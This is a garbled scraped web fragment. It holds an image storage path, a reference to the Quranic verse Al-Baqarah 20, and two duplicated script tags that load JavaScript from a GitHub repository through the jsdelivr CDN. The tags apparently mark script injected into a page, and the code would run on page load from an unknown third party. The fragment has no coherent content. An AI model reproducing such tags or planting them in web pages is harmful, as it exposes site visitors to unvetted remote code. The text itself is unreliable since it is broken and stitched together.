 ( - Al-Baqarah-20)                 <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  